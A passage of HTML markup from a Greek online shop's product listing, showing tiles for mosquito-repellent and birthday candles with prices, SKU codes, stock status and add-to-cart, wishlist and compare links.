				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html" title="05-950-2535 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΠΛΑΣΤΙΚΟ ΓΛΑΣΤΡΑΚΙ ΛΕΥΚΟ 7.3Χ6.3CM" itemprop="url" >
						    							05-950-2535 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΠΛΑΣΤΙΚΟ ΓΛΑΣΤΡΑΚΙ ΛΕΥΚΟ 7.3Χ6.3CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						05-950-2535 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΠΛΑΣΤΙΚΟ ΓΛΑΣΤΡΑΚΙ ΛΕΥΚΟ 7.3Χ6.3CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57061 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771103&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771103" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html" title="5204558814545 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129508-home_default/5204558814545-αρωματικο-αντικουνουπικο-κερι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html" rel="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771111&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771111" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771111" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771111', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html" data-id-product="771111" title="Add to compare" data-product-cover="https://gigamania.gr/129508-small_default/5204558814545-αρωματικο-αντικουνουπικο-κερι.jpg" data-product-name="5204558814545 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html" title="5204558814545 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url" >
						    							5204558814545 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						5204558814545 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771111-5204558814545-αρωματικο-αντικουνουπικο-κερι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57070 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771111&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771111" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129509-home_default/5203642119900-αρωματικο-αντικουνουπικο-κερι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" rel="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771112&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771112" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771112" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771112', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" data-id-product="771112" title="Add to compare" data-product-cover="https://gigamania.gr/129509-small_default/5203642119900-αρωματικο-αντικουνουπικο-κερι.jpg" data-product-name="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url" >
						    							5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771112-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57071 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771112&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771112" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129511-home_default/5203642119900-αρωματικο-αντικουνουπικο-κερι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" rel="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771114&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771114" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771114" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771114', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" data-id-product="771114" title="Add to compare" data-product-cover="https://gigamania.gr/129511-small_default/5203642119900-αρωματικο-αντικουνουπικο-κερι.jpg" data-product-name="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ" itemprop="url" >
						    							5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						5203642119900 ΑΡΩΜΑΤΙΚΟ ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771114-5203642119900-αρωματικο-αντικουνουπικο-κερι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57073 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771114&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771114" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html" title="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -2- ΜΕΓΑΛΟ ΧΡΥΣΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129932-home_default/20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771985&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771985" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771985" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771985', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html" data-id-product="771985" title="Add to compare" data-product-cover="https://gigamania.gr/129932-small_default/20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.jpg" data-product-name="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -2- ΜΕΓΑΛΟ ΧΡΥΣΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html" title="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -2- ΜΕΓΑΛΟ ΧΡΥΣΟ" itemprop="url" >
						    							20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -2- ΜΕΓΑΛΟ ΧΡΥΣΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -2- ΜΕΓΑΛΟ ΧΡΥΣΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771985-20375-3-κερι-γενεθλιων-2-μεγαλο-χρυσο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57509 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771985&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771985" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html" title="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -1- ΜΕΓΑΛΟ ΧΡΥΣΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129933-home_default/20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771986&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771986" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771986" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771986', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html" data-id-product="771986" title="Add to compare" data-product-cover="https://gigamania.gr/129933-small_default/20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.jpg" data-product-name="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -1- ΜΕΓΑΛΟ ΧΡΥΣΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html" title="20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -1- ΜΕΓΑΛΟ ΧΡΥΣΟ" itemprop="url" >
						    							20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -1- ΜΕΓΑΛΟ ΧΡΥΣΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						20375-3 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ -1- ΜΕΓΑΛΟ ΧΡΥΣΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/771986-20375-3-κερι-γενεθλιων-1-μεγαλο-χρυσο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57510 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771986&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771986" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html" title="1151-03 ΚΕΡΙ HAPPY BIRTHDAY 2 ΧΡΩΜΑΤΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129967-home_default/1151-03-κερι-happy-birthday-2-χρωματα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773514&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773514" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773514" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773514', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

